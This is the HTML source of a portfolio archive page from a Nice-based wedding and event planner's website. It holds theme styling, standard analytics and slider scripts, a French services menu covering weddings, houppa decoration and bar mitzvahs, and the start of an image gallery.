			@media only screen and (max-width: 1024px) and (min-width: 480px) {
				#header #title{padding-right:20px;}
				#header #title>a{line-height:px;}
				#main>.container{margin-top:px;}
				#footer{height:56px;}
			}	
			
				
			/* Primary Menu Styling
			/*-----------------------------------------------------------------------------------*/
					.sf-menu>li>a,#nav-primary,
			#nav-primary>nav>div>ul>li,
			#nav-primary>nav>div>ul>li>a,
			#nav-primary>nav>div>ul>li:before{
				line-height:110px;height:110px;
			}			
			#sidr-menu>button .lines,
			#sidr-menu>button .lines:before,
			#sidr-menu>button .lines:after{
				background:rgba(192,154,62,1);
			}
	    	#sidr-menu>button:hover .lines,
			#sidr-menu>button:hover .lines:before,
			#sidr-menu>button:hover .lines:after{
				background:rgba(41,45,51,1);
			}
			#slide-menu,
			#slide-menu>a>span{
				line-height:px;
				height:px;
				width:px;
			}
			#slide-menu>a>span{
				color:rgba(41,45,51,1);
			}
							#header{
					background-color:transparent;
				}
				.mega-menu .sub-container,
				#slide-menu,#sidr{
					background-color:rgba(248,248,248,1);
				}
				
			.sf-menu ul li:hover,
			.sf-menu ul li.sfHover,
			#header #slide-menu:hover{
				background-color:rgba(255,255,255,1);
			}
			.sf-menu .sf-mega,
			.sf-menu ul li,
			.sf-menu ul ul li,
			.sf-menu .sub-menu li:hover,
			.sf-menu .sub-menu li.sfHover,
			#header #slide-menu,
			.sf-menu .sub-menu .current-menu-parent{
				background-color:rgba(248,248,248,1);
			}
			#nav-primary .sf-menu>li::after{
				background-color:rgba(248,248,248,1);
			}

			#header-information-bar,
			.sf-menu a,.sf-menu>li:before,
			#sidr,
			#sidr li,
			#sidr li:before,
			#sidr a,
			#sidr input,
			.menu-item-wc .sub-container *{
				font-family:Arial, Helvetica, sans-serif;font-weight:normal;font-size:16px;line-height:1.5em;color:rgba(192,154,62,1);			}
			
			#header-information-bar a,
			.sf-menu ul li:hover>a, 
			nav>div>ul>li.current-menu-item:before, 
			.sf-menu>li.current-menu-ancestor:before, 
			.sf-menu>li:hover:before,
			.sub-menu .current-menu-parent>a,
			#sidr a:hover{color:rgba(41,45,51,1);}
			
			.sf-arrows .sf-with-ul:after,
			.sf-arrows>li:hover>.sf-with-ul:after{
				border-top-color: rgba(192,154,62,1);
			}
			.header-logo>h1>a{
				color:rgba(192,154,62,1) !important;
			}			
			#header-information-bar{
				text-align:hidden;
			}
			#header-information-bar,	
			#header{
				border-color:rgba(192,154,62,0.3);
			}
		#nav-primary>nav>div>ul{text-align:right;}			/*mega*/
			#nav-primary>nav>div>ul h4{
				font-family:"Open Sans";;
			}
			#nav-primary>nav>div>ul>li:before,
			.sub-menu li>h4{
				color:rgba(192,154,62,1);
			}
			.mega-menu li>a,
			.mega-menu-html-shortcode *:not(input){
				font-family:Arial, Helvetica, sans-serif;font-weight:normal;font-size:16px;line-height:1.5em;color:rgba(192,154,62,1);			}
			.mega-menu li:hover>a,
			.mega-menu li:hover:before,
			.mega-menu li.current-menu-item>a,
			.mega-menu li.current-menu-item:before,
			.mega-menu li.current-menu-ancestor>a,
			.mega-menu li.current-menu-ancestor:before,
			#nav-primary>nav>div>ul ul>li.current_page_item>a,
			.mega-menu-html-shortcode *:not(input){
				color:rgba(41,45,51,1) !important;
			}
			#nav-primary>nav>div>ul .row>li{
				border-color:rgba(192,154,62,.25);
			}
				.ozy-alternate-menu #sidr-menu>button .lines,
    .ozy-alternate-menu #sidr-menu>button .lines:before,
    .ozy-alternate-menu #sidr-menu>button .lines:after{
    	background:rgba(192,154,62,1);
    }
    .ozy-alternate-menu #sidr-menu>button:hover .lines,
    .ozy-alternate-menu #sidr-menu>button:hover .lines:before,
    .ozy-alternate-menu #sidr-menu>button:hover .lines:after{
    	background:rgba(41,45,51,1);
    }
	.ozy-alternate-menu .mega-menu .sub-container,
    .ozy-alternate-menu #slide-menu,
    .ozy-alternate-menu #header{
    	background-color:rgba(255,255,255,1);
    }
	.ozy-alternate-menu .sf-menu ul li:hover, 
    .ozy-alternate-menu .sf-menu ul li.sfHover{
    	background-color:rgba(80,106,133,1);
    }
	.ozy-alternate-menu .sf-menu .sf-mega, 
    .ozy-alternate-menu .sf-menu ul li, 
    .ozy-alternate-menu .sf-menu ul ul li, 
    .ozy-alternate-menu .sf-menu .sub-menu li:hover, 
    .ozy-alternate-menu .sf-menu .sub-menu li.sfHover, 
    .ozy-alternate-menu #header #slide-menu, 
    .ozy-alternate-menu .sf-menu .sub-menu .current-menu-parent{
    	background-color:rgba(255,255,255,1);
    }
	.ozy-alternate-menu #nav-primary .sf-menu>li::after{
    	background-color:rgba(255,255,255,1);
    }
	.ozy-alternate-menu .sf-menu a,
    .ozy-alternate-menu .sf-menu>li:before,
    .ozy-alternate-menu .menu-item-wc .sub-container *,
    .ozy-alternate-menu #header-information-bar>div{
    	color: rgba(192,154,62,1)    }
	.ozy-alternate-menu .menu-item-wc .widget_shopping_cart_content>ul.cart_list>li{
    	border-color:rgba(192,154,62,0.2);
    }
   	.ozy-alternate-menu #header-information-bar{
        border-color:rgba(192,154,62,0.3);
    }    
	
	.ozy-alternate-menu .sf-menu ul li:hover>a,
	.ozy-alternate-menu nav>div>ul>li.current-menu-item:before, 
	.ozy-alternate-menu .sf-menu>li.current-menu-ancestor:before, 
	.ozy-alternate-menu .sf-menu>li:hover:before,
	.ozy-alternate-menu .sub-menu .current-menu-parent>a {
    	color:rgba(41,45,51,1);
    }
	
	.ozy-alternate-menu .sf-arrows .sf-with-ul:after,
    .ozy-alternate-menu .sf-arrows>li:hover>.sf-with-ul:after{
    	border-top-color: rgba(192,154,62,1);
	}
	.ozy-alternate-menu .header-logo>h1>a{color:rgba(192,154,62,1) !important;}
	/*mega*/
	.ozy-alternate-menu #nav-primary>nav>div>ul>li:before,
    .ozy-alternate-menu .sub-menu li>h4,
    .ozy-alternate-menu .mega-menu li>a{color:rgba(192,154,62,1);}
	.ozy-alternate-menu .mega-menu li:hover>a,
    .ozy-alternate-menu .mega-menu li:hover:before,
    .ozy-alternate-menu .mega-menu li.current-menu-item>a,
    .ozy-alternate-menu .mega-menu li.current-menu-item:before,
    .ozy-alternate-menu .mega-menu li.current-menu-ancestor>a,
    .ozy-alternate-menu .mega-menu li.current-menu-ancestor:before,
    .ozy-alternate-menu #nav-primary>nav>div>ul ul>li.current_page_item>a,
    .ozy-alternate-menu .mega-menu-html-shortcode *,
    .ozy-alternate-menu .mega-menu-html-shortcode .button,
	.ozy-alternate-menu .mega-menu-html-shortcode .button:hover {
    	color:rgba(41,45,51,1) !important;
    }
	.ozy-alternate-menu #nav-primary>nav>div>ul .row>li{
    	border-color:rgba(192,154,62,.25);
    }
			/* Sidebar Menu
			/*-----------------------------------------------------------------------------------*/
			#sidr {
				background-color:rgba(248,248,248,1);
			}
			#sidr>h5{
				line-height:px !important;
			}
			#sidr *{
				color:rgba(41,45,51,1);
			}
			#sidr input{
				border:1px solid rgba(41,45,51,1);
			}

			/* Widgets
			/*-----------------------------------------------------------------------------------*/
			.widget li>a{
				color:#292d33 !important;
			}
			.widget li>a:hover{
				color:#c09a3e !important;
			}
			.ozy-latest-posts>a>span{
				background-color:rgba(192,154,62,.8);color:rgba(255,255,255,1);
			}
			
			/* Page Styling and Typography
			/*-----------------------------------------------------------------------------------*/
			.content-color-alternate{
				color:#c09a3e !important;
			}
			.content-color{
				color:#292d33 !important;
			}
			.ozy-footer-slider,
			.content-font,
			.ozy-header-slider,
			#content,
			#footer-widget-bar,
			#sidebar,
			#footer,
			input,
			select,
			textarea,
			.tooltipsy{
				font-family:"Open Sans";font-size:14px;line-height:1.5em;color:#292d33;			}
			#content a:not(.ms-btn),
			#sidebar a,#footer a,
			.alternate-text-color,
			#footer-widget-bar>.container>.widget-area a:hover{
				color:#c09a3e;
			}
			#footer #social-icons a,
			#ozy-share-div>a>span,
			.a-page-title,
			.page-pagination>a{
				color:#292d33 !important;
			}
			.page-pagination>.current{
				background-color:rgba(240,240,240,1);
			}
			.a-page-title:hover{
				border-color:#292d33 !important;
			}
			#header-logo h1,
			.nav-box a,
			#page-title-wrapper h1,
			#page-title-wrapper h3,
			#side-nav-bar a,
			#side-nav-bar h3,
			#content h1,
			#footer-widget-bar h1,
			#footer-widget-bar h2,
			#footer-widget-bar h3,
			#footer-widget-bar h4,
			#footer-widget-bar h5,
			#footer-widget-bar h6,
			#sidebar h1,
			#footer h1,
			#content h2,
			#sidebar h2,
			#footer h2,
			#content h3,
			#sidebar h3,
			#footer h3,
			#content h4,
			#sidebar h4,
			#footer h4,
			#content h5,
			#sidebar h5,
			#footer h5,
			#content h6,
			#sidebar h6,
			#footer h6,
			.heading-font,
			#logo,
			#tagline,
			.ozy-ajax-shoping-cart{
				font-family:"Open Sans";color:#292d33;			}
			#page-title-wrapper h1,
			#content h1,
			#footer-widget-bar h1,
			#sidebar h1,
			#footer h1,
			#header-logo h1,
			#sidr h1{
					font-weight:100;font-size:38px;line-height:1em;			}
			#footer-widget-bar .widget-area h4,
			#sidebar .widget>h4 {
				font-weight:100;font-size:18px;line-height:1.5em;			}
			#content h2,
			#footer-widget-bar h2,
			#sidebar h2,
			#footer h2,
			#sidr h2{
				font-weight:100;font-size:30px;line-height:1.5em;;
			}
			#page-title-wrapper h3,
			#content h3,
			#footer-widget-bar h3,
			#sidebar h3,
			#footer h3,
			#sidr h3{
				font-weight:100;font-size:22px;line-height:1.5em;;
			}
			#content h4,
			#footer-widget-bar h4,
			#sidebar h4,
			#footer h4,
			#sidr h4{
				font-weight:100;font-size:18px;line-height:1.5em;;
			}
			#content h5,
			#footer-widget-bar h5,
			#sidebar h5,
			#footer h5,
			#sidr h5{
				font-weight:100;font-size:16px;line-height:1.5em;;
			}
			#content h6,
			#footer-widget-bar h6,
			#sidebar h6,
			#footer h6,
			#sidr h6{
				font-weight:100;font-size:14px;line-height:1.5em;;
			}
			#footer-widget-bar .widget a:hover,
			#sidebar .widget a:hover{
				color:#292d33;
			}
			span.plus-icon>span{
				background-color:#292d33;
			}
						
			
			/* Forms
			/*-----------------------------------------------------------------------------------*/
			input:not([type=submit]):not([type=file]),
			textarea{
				background-color:rgba(255,255,255,1);
			}
			input:not([type=submit]):not([type=file]):hover,
			textarea:hover,
			input:not([type=submit]):not([type=file]):focus,
			textarea:focus{
				border-color:#c09a3e;
			}
			.rsMinW .rsBullet span{
				background-color:rgb(35,35,35);
			}
			.generic-button,
			.woocommerce-page .button,
			.rsMinW .rsArrowIcn,
			#to-top-button,
			.load_more_blog,
			input[type=button],
			input[type=submit],
			button[type=submit],
			.comment-body .reply>a,
			.tagcloud>a{
				color:rgb(255,255,255) !important;
				background-color:rgba(192,154,62,1);
				border:1px solid rgba(192,154,62,1);
			}
			.post-submeta>a.button:hover,
			.woocommerce-page .button:hover,
			.rsMinW .rsArrowIcn:hover,
			#to-top-button:hover,
			.load_more_blog:hover,
			input[type=button]:hover,
			input[type=submit]:hover,
			button[type=submit]:hover,
			.comment-body .reply>a:hover,
			.tagcloud>a:hover{
				background-color:rgb(94,132,172);
				color:rgb(255,255,255) !important;
				border:1px solid rgba(94,132,172,1);
			}			
			
			/* Blog Comments & Blog Stuff
			/*-----------------------------------------------------------------------------------*/
			.comment-body,
			#ozy-share-div>a{
				background-color:rgba(240,240,240,1);
			}
			.post-submeta>div>div.button{
				background-color:#292d33;
			}
			.post-submeta>div>div.arrow{
				border-color: transparent #292d33 transparent transparent;
			}
			.mega-entry-innerwrap .post-format,
			.post-title>span,
			.post-submeta>a>span,
			.simple-post-format>div>span{
				background-color:#c09a3e !important;
			}
			.featured-thumbnail-header p,
			.featured-thumbnail-header a,
			.featured-thumbnail-header h1{
				color:#ffffff !important;
			}
			.featured-thumbnail-header>div{
				background-color:rgba(192,154,62,.4);
			}
			.featured-thumbnail>a,
			.ozy-related-posts .related-post-item>a{
				background-color:rgba(192,154,62,.8);
			}
			.post-submeta>div>div.button>a>span{
				color:rgba(240,240,240,1);
			}
			.post-meta p.g{
				color:#ffffff;
			}	
			
			#single-blog-tags>a,
			.ozy-related-posts .caption,
			.ozy-related-posts .caption>h4>a{
				color:rgba(255,255,255,1) !important;
				background-color:#292d33;
			}
			#single-blog-tags>a:hover{
				color:rgba(255,255,255,1);
				background-color:#c09a3e;
			}
	
			/*post formats*/
			.simple-post-format.post-excerpt-aside>div{
				background-color:rgba(41,45,51,.8);
			}
			.simple-post-format>div{
				background-color:#292d33;
			}
			.simple-post-format>div>span,
			.simple-post-format>div>h2,
			.simple-post-format>div>p,
			.simple-post-format>div>p>a,
			.simple-post-format>div>blockquote,
			.post-excerpt-audio>div>div{
				color:rgb(255,255,255) !important;
			}
			
			/* Shortcodes
			/*-----------------------------------------------------------------------------------*/
			.ozy-postlistwithtitle-feed>a:hover{
				background-color:rgb(94,132,172);
			}
			.ozy-postlistwithtitle-feed>a:hover *{
				color:rgb(255,255,255) !important;
			}
			
			.ozy-accordion>h6.ui-accordion-header>span,
			.ozy-tabs .ozy-nav .ui-tabs-selected a,
			.ozy-tabs .ozy-nav .ui-tabs-active a,
			.ozy-toggle span.ui-icon{
				background-color:#c09a3e;
			}
			.ozy-tabs .ozy-nav .ui-tabs-selected a,
			.ozy-tabs .ozy-nav .ui-tabs-active a{
				border-color:#c09a3e !important;
			}
			.ozy-tabs .ozy-nav li a{
				color:#292d33 !important;
			}
			
			/*owl carousel*/
			.ozy-owlcarousel .item.item-extended>a .overlay-one *,
			.ozy-owlcarousel .item.item-extended>a .overlay-two *{
				color:#ffffff !important;
			}
			.ozy-owlcarousel .item.item-extended>a .overlay-one-bg{
				background-color:#c09a3e;
				background-color:rgba(192,154,62,0.5);
			}
			.ozy-owlcarousel .item.item-extended>a .overlay-two{
				background-color:#c09a3e;
				background-color:rgba(192,154,62,0.85);
			}
			.owl-theme .owl-controls .owl-page.active span{
				background-color:#c09a3e;
			}
			
			.ozy-button.auto,.wpb_button.wpb_ozy_auto{
				background-color:rgba(192,154,62,1);
				color:rgba(255,255,255,1);
			}
			.ozy-button.auto:hover,
			.wpb_button.wpb_ozy_auto:hover{
				border-color:rgba(94,132,172,1);
				color:rgba(255,255,255,1) !important;
				background-color:rgba(94,132,172,1);
			}
			
			.ozy-icon.circle{
				background-color:#292d33;
			}
			.ozy-icon.circle2{
				color:#292d33;
				border-color:#292d33;
			}
			a:hover>.ozy-icon.square,
			a:hover>.ozy-icon.circle{
				background-color:transparent !important;color:#292d33;
			}
			a:hover>.ozy-icon.circle2{
				color:#292d33;
				border-color:transparent !important;
			}
	
			.wpb_content_element .wpb_tabs_nav li.ui-tabs-active{
				background-color:#c09a3e !important;
				border-color:#c09a3e !important;
			}
			.wpb_content_element .wpb_tabs_nav li,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{
				border-color:rgba(240,240,240,1) !important;
			}
			.wpb_content_element .wpb_tabs_nav li.ui-tabs-active>a{
				color:rgba(255,255,255,1) !important;
			}
			.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
			.wpb_content_element .wpb_accordion_header a{
				color:#292d33 !important;
			}
			.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header{
				font-size:14px !important;
				line-height:1.5em !important
			}			
			.pricing-table .pricing-table-column+.pricetable-featured .pricing-price{
				color:#c09a3e !important;
			}
			.pricing-table li,
			.pricing-table .pricing-table-column:first-child,
			.pricing-table .pricing-table-column{
				border-color:rgba(240,240,240,1) !important;
			}
			.pricing-table .pricing-table-column+.pricetable-featured,
			.pricing-table .pricing-table-column.pricetable-featured:first-child{
				border:4px solid #c09a3e !important;
			}
			
			/* Shared Border Color
			/*-----------------------------------------------------------------------------------*/
			.ozy-border-color,
			#ozy-share-div.ozy-share-div-blog,
			.portfolio-details-part-two,
			.page-content table td,
			#content table tr,
			.post-content table td,
			.ozy-toggle .ozy-toggle-title,
			.ozy-toggle-inner,
			.ozy-tabs .ozy-nav li a,
			.ozy-accordion>h6.ui-accordion-header,
			.ozy-accordion>div.ui-accordion-content,
			input:not([type=submit]):not([type=file]),
			textarea,.chat-row .chat-text,
			#sidebar .widget>h4,
			#sidebar .widget li,
			.ozy-content-divider,
			#post-author,
			.single-post .post-submeta,
			.widget ul ul,blockquote,
			.page-pagination>a,
			.page-pagination>span,
			.woocommerce-pagination>ul>li>*,
			select,
			body.search article.result,
			div.rssSummary,
			#sidr input{
				border-color:rgba(240,240,240,1);
			}
		
			/* Specific heading styling
			/*-----------------------------------------------------------------------------------*/	
		#page-title-wrapper{
						height:100px
					}#main{
					margin-top:110px;
				}body.ozy-page-locked #main,
				body.no-page-title #main{
					margin-top:110px
				}		
			
			/* Conditional Page Template Styles
			/*-----------------------------------------------------------------------------------*/
					
		</style>
		<link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans:100,100,300,700' type='text/css' />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2529151-33"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-46CBJLTD46"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-46CBJLTD46');
</script>
<!-- Google tag (gtag.js) -->
<meta name="google-site-verification" content="t3J9H2ZcAYWBQgdvXh9bF7fXeClkQKgcgdGkHq7-7w8" />

</head>

<body class="archive post-type-archive post-type-archive-ozy_portfolio wp-theme-rosie wp-child-theme-rosie-child ozy-page-model-full ozy-page-model-no-sidebar ozy-mega has-page-title wpb-js-composer js-comp-ver-8.7 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2JM6TZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.8&appId=1506733862876140";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>

	
			            <div id="header" class="header-v1">
                <div id="top-search" class="clearfix">
                    <div class="container">
                        <form action="https://www.ga-eventcreator.com/" method="get" class="wp-search-form">
                            <i class="oic-zoom"></i>
                            <input type="text" name="s" id="search" autocomplete="off" placeholder="Ecrivez et appuyez sur Entrer" />
                            <i class="oic-simple-line-icons-129" id="ozy-close-search"></i>
                        </form>
                    </div>
                </div><!--#top-search-->
				
				                
                <header>
                    <div class="container">
                        <div id="header-logo" class="right">
                            <div class="header-logo">
                            <a href="https://www.ga-eventcreator.com" id="logo"><img id="logo-default" src="https://ga-eventcreator.com/wp-content/uploads/2016/01/logo-Gustavo-Averbuj-or-1.png" data-at2x="https://ga-eventcreator.com/wp-content/uploads/2016/10/logo-Gustavo-Averbuj-or-retina.png" data-src="https://ga-eventcreator.com/wp-content/uploads/2016/01/logo-Gustavo-Averbuj-or-1.png" alt="logo"/><img style="display:none" id="logo-alternate" src="https://ga-eventcreator.com/wp-content/uploads/2016/01/logo-Gustavo-Averbuj-or-1.png" data-at2x="https://ga-eventcreator.com/wp-content/uploads/2016/01/logo-Gustavo-Averbuj-or-1-1.png" alt="logo"/>
</a>                            </div>
                        </div><!--#header-logo.container-->                    
                    
                        <div id="nav-primary" class="nav black right"><nav>
                        <div class="menu-menu-top-fr-container"><ul id="menu-menu-top-fr" class="mega-menu"><li  class="menu-item-2707 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="Gustavo Averbuj &#8211; Wedding planner &#8211; Organisation mariage Nice" href="https://www.ga-eventcreator.com/">Accueil</a></li>
<li  class="menu-item-3922 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a title="Prestations &#8211; Wedding planner &#8211; Organisation mariage Nice" href="#">Prestations</a>
<ul class="sub-menu">
	<li  class="menu-item-3918 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><h4>Services</h4>
	<ul class="sub-menu">
		<li  class="menu-item-4368 menu-item menu-item-type-post_type menu-item-object-page"><a title="Wedding planner Nice, Cannes &#8211; Gustavo Averbuj" href="https://www.ga-eventcreator.com/prestations/wedding-planner-organisation-mariage/">Wedding planner</a></li>
		<li  class="menu-item-2736 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="Spécialiste Houppa &#8211; Wedding planner Nice &#8211; Organisation mariage" href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/">Spécialiste Houppa</a>
		<ul class="sub-menu">
			<li  class="menu-item-6831 menu-item menu-item-type-post_type menu-item-object-page"><a title="Houppa nature" href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-nature/">• Houppa Nature</a></li>
			<li  class="menu-item-6832 menu-item menu-item-type-post_type menu-item-object-page"><a title="Houppa Fleurie" href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-fleurie/">• Houppa Fleurie</a></li>
			<li  class="menu-item-6833 menu-item menu-item-type-post_type menu-item-object-page"><a title="Houppa Miroir" href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-miroir/">• Houppa Miroir</a></li>
			<li  class="menu-item-6886 menu-item menu-item-type-post_type menu-item-object-page"><a title="Houppa en voilage" href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-voilage/">• Houppa en Voilage</a></li>
		</ul>
</li>
		<li  class="menu-item-5516 menu-item menu-item-type-post_type menu-item-object-page"><a title="Décoration mariage fleurs &#8211; wedding planner" href="https://www.ga-eventcreator.com/decoration-mariage-fleurs/">Décoration mariage fleurs</a></li>
		<li  class="menu-item-2933 menu-item menu-item-type-post_type menu-item-object-page"><a title="Décoration mariage Nice &#8211; Wedding planner Nice" href="https://www.ga-eventcreator.com/prestations/decoration/">Décoration événement</a></li>
		<li  class="menu-item-2981 menu-item menu-item-type-post_type menu-item-object-page"><a title="Art floral mariage &#8211; Wedding planner Nice" href="https://www.ga-eventcreator.com/prestations/art-floral-decoration-florale-mariage/">Art Floral</a></li>
		<li  class="menu-item-6965 menu-item menu-item-type-post_type menu-item-object-page"><a title="Décoration vitrine magasin" href="https://www.ga-eventcreator.com/prestations/decoration-vitrine-magasin/">Décoration vitrine magasin</a></li>
	</ul>
</li>
	<li  class="menu-item-3919 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><h4>Evénements</h4>
	<ul class="sub-menu">
		<li  class="menu-item-2727 menu-item menu-item-type-post_type menu-item-object-page"><a title="Organisation mariage &#8211; Wedding planner Nice" href="https://www.ga-eventcreator.com/prestations/wedding-planner-organisation-mariage/">Mariage</a></li>
		<li  class="menu-item-5532 menu-item menu-item-type-post_type menu-item-object-page"><a title="Organisation mariage juif | Wedding planner" href="https://www.ga-eventcreator.com/organisation-mariage-juif/">Organisation mariage Juif</a></li>
		<li  class="menu-item-2851 menu-item menu-item-type-post_type menu-item-object-page"><a title="Organisation Bat / Bar Mitzvah Côte d&rsquo;Azur" href="https://www.ga-eventcreator.com/prestations/decoration-bat-bar-mitzvah/">Décoration Bat / Bar Mitzvah</a></li>
		<li  class="menu-item-2723 menu-item menu-item-type-post_type menu-item-object-page"><a title="Organisation team building" href="https://www.ga-eventcreator.com/prestations/team-building/">Team building</a></li>
		<li  class="menu-item-2998 menu-item menu-item-type-post_type menu-item-object-page"><a title="Location Matériel &#8211; Mobilier mariage" href="https://www.ga-eventcreator.com/prestations/location-materiel-mariage/">Location Matériel &#8211; Mobilier</a></li>
		<li  class="menu-item-2994 menu-item menu-item-type-post_type menu-item-object-page"><a title="Coordination de projet &#8211; Wedding planner Nice &#8211; Organisation mariage" href="https://www.ga-eventcreator.com/prestations/coordination-de-projet/">Coordination de projet</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item-2759 menu-item menu-item-type-post_type menu-item-object-page"><a title="Portfolio &#8211; Organisation mariage Nice &#8211; Wedding planner" href="https://www.ga-eventcreator.com/decoration-evenements/portfolio/">Portfolio</a></li>
<li  class="menu-item-2842 menu-item menu-item-type-post_type menu-item-object-page"><a title="Équipe &#8211; Wedding planner Nice" href="https://www.ga-eventcreator.com/equipe/">Équipe</a></li>
<li  class="menu-item-3054 menu-item menu-item-type-post_type menu-item-object-page"><a title="Contact wedding planner Nice" href="https://www.ga-eventcreator.com/contact-wedding-planner/">Contact</a></li>
<li  class="menu-item-4722 menu-item menu-item-type-post_type menu-item-object-page"><a title="Actualités | Wedding planner Nice" href="https://www.ga-eventcreator.com/blog-wedding-planner/publications/">Actualités</a></li>
<li class="menu-item menu-item-wpml"><a href="javascript:void(0);">FR</a><ul class="sub-menu"><li  class="menu-item"><a href="https://www.ga-eventcreator.com/portfolio/"><img src="https://www.ga-eventcreator.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" height="12" alt="fr" width="18" />Français</a></li><li  class="menu-item"><a href="https://www.ga-eventcreator.com/en/portfolio/"><img src="https://www.ga-eventcreator.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" />English</a></li></ul></li><li class="menu-item menu-item-side-menu"><a href="javascript:void(0);" id="sidr-menu" class=""><button type="button" role="button" aria-label="Toggle Navigation" class="lines-button x"><span class="lines"></span></button></a></li></ul></div>                        </nav></div><!--#nav-primary-->            
                        <div class="clear"></div>
                    </div><!--.container-->
                </header>
            </div><!--#header-->
            <div class="none">
        <p><a href="#content">Skip to Content</a></p>    </div><!--.none-->
    
    <div id="main" class="">

        							<div id="page-title-wrapper">
					<div>
						<h1 class="page-title">Blog Archives</h1>
											</div>
				</div>
				        <div class="container  no-sidebar  no-vc  no-sidebar  has-title no-vc ">
		<div id="content" class="no-sidebar template-clean-page">
		<div id="post-6364" class="post post-6364 ozy_portfolio type-ozy_portfolio status-publish has-post-thumbnail hentry portfolio_category-mariage has_thumb">
			<article>
	            <div class="post-content portfolio-content">
				
    <div class="royalSlider visibleNearby rsMinW" id="royal-nearby-full">
        <a class="rsImg" href="https://ga-eventcreator.com/wp-content/uploads/2022/05/Wedding-planner-Nice-Gustavo-Averbuj-2.jpg"><h4>Wedding planner Nice Gustavo Averbuj--2</h4></a><a class="rsImg" href="https://ga-eventcreator.com/wp-content/uploads/2022/05/Wedding-planner-Nice-Gustavo-Averbuj-3.jpg"><h4>Wedding planner Nice Gustavo Averbuj--3</h4></a><a class="rsImg" href="https://ga-eventcreator.com/wp-content/uploads/2022/05/Wedding-planner-Nice-Gustavo-Averbuj-4.jpg"><h4>Wedding planner Nice Gustavo Averbuj--4</h4></a><a class="rsImg" href="https://ga-eventcreator.com/wp-content/uploads/2022/05/Wedding-planner-Nice-Gustavo-Averbuj-5.jpg"><h4>Wedding planner Nice Gustavo Averbuj--5</h4></a><a class="rsImg" href="https://ga-eventcreator.com/wp-content/uploads/2022/05/Wedding-planner-Nice-Gustavo-Averbuj-6.jpg"><h4>Wedding planner Nice Gustavo Averbuj--6</h4></a><a class="rsImg" href="https://ga-eventcreator.com/wp-content/uploads/2022/05/Wedding-planner-Nice-Gustavo-Averbuj-7.jpg"><h4>Wedding planner Nice Gustavo 